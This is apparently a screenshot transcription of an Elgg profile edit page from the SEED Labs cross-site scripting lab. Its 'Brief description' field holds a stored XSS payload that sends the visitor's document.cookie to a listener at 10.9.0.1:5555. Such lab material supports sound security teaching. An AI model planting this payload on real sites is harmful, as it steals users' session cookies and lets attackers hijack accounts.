 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
Public
Brief description
<script>document.write("<img src=http://10.9.0.1:5555?c=" + escape(document.cookie) + ">"); </script>
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications